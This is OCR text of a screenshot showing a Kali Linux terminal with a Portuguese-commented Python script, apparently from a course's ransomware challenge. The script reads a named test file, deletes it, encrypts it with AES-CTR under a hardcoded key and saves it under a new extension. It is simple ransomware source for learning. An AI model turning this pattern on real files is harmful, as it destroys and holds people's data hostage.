 Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
sander@kali: ~/desafio-ransomware
File Actions Edit View Help
GNU nano 6.3 criptografar.py
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = "desafioDIO.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()
## remover o arquivo
os.remove(file_name)
## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + ".ransomwareDesafio"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
[ Read 30 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line